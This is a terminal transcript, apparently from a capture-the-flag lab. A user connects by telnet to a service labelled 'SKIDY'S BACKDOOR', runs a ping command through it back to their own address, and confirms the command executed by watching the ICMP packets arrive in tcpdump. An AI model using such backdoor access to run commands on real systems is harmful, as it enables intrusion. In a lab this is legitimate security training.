 shafagh 🐧shafagh-Aspire-VX5-591G ~ 08/06/24 12:13
❯ telnet 10.10.238.25 8012
Trying 10.10.238.25...
Connected to 10.10.238.25.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN ping 10.13.65.129 -c 1
shafagh 🐧shafagh-Aspire-VX5-591G ~ 08/06/24 12:12
❯ sudo tcpdump ip proto \\icmp -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:13:27.934694 IP 10.10.238.25 > shafagh-Aspire-VX5-591G: ICMP echo request, id 1316, seq 1, length 64
12:13:27.934749 IP shafagh-Aspire-VX5-591G > 10.10.238.25: ICMP echo reply, id 1316, seq 1, length 64